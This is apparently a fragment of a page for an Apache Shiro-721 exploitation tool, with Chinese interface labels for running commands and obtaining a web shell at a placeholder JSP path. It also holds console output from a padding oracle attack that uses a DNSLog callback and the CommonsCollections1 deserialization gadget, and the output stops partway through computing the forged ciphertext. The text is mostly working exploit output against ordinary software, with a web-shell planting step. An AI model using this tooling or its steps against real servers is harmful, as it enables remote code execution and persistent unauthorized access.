 http://
/account/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Using Shiro721VerifiertUsingDNSLog
[*] Your DNSLog SessionID: PHPSESSID=mu6197h8dhvckdnuj3i99bpe64
[*] Your DNSLog Record: x83a2m.dnslog.cn
[*] Sometimes detection failed because of huge delay in DNSLog.cn
[*] You can confirm the vulnerability manually using your DNSLog SessionID
[*] Trying Gadget: CommonsCollections1
[+] Application is vulnerable to Padding Oracle Attack
[*] Payload has 91 block
[*] Padding payload
[*] Set Initial cipherText to 00000000000000000000000000000000
[*] Calulating block 91
[*] After RoundTask: bf
[*] After RoundTask: 28bf
[*] After RoundTask: a228bf
[*] After RoundTask: 49a228bf
[*] After RoundTask: ad49a228bf
[*] After RoundTask: f0ad49a228bf
[*] After RoundTask: d7f0ad49a228bf
[*] After RoundTask: 88d7f0ad49a228bf
[*] After RoundTask: 0a88d7f0ad49a228bf
[*] After RoundTask: 980a88d7f0ad49a228bf
[*] After RoundTask: 74980a88d7f0ad49a228bf